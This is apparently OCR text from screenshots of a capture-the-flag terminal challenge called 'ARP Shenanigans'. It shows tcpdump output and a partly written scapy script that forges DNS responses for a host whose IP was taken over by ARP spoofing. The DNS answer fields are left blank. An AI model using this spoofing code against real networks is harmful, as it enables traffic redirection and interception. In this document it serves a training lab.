 0 packets dropped by kernel
guest@22a46e30e780:~$ tcpdump -n -e not arp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
15:26:00.256778 4c:24:57:ab:ed:84 > 02:42:0a:06:00:02, ethertype IPv4 (0x0800), length 74: 10.6.6.35.25983 > 10.6.6.53.53: 0+ A? ftp.osuosl.org.
(32)
guest@22a46e30e780:~$
GNU nano 4.8 dns_resp.py Modified
# Our eth0 IP
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our Mac Addr
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])
# destination ip we arp spoofed
ipaddr_we_arp_spoofed = "10.6.6.53"
def handle_dns_request(packet):
# Need to change mac addresses, Ip Addresses, and ports below.
# We also need
eth = Ether(src=macaddr, dst=packet.src) # need to replace mac addresses
ip = IP(dst=packet[IP].src, src=ipaddr_we_arp_spoofed) # need to replace IP addresses
udp = UDP(dport=packet[UDP].sport, sport=packet[UDP].dport) # need to replace ports
dns = DNS(
# MISSING DNS RESPONSE LAYER VALUES
)
dns_response = eth / ip / udp / dns
sendp(dns_response, iface="eth0")
def main():
berkeley_packet_filter = " and ".join( [
"udp dst port 53", # dns
"udp[10] & 0x80 = 0", # dns request
"dst host {}".format(ipaddr_we_arp_spoofed), # destination ip we had spoofed (not our real ip)
"ether dst host {}".format(macaddr) # our macaddress since we spoofed the ip to our mac
] )
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next
[Welcome] 0:ARP Shenanigans* "22a46e30e780" 15:27 30-Dec-20
Close
Hellooo! Type here to chat.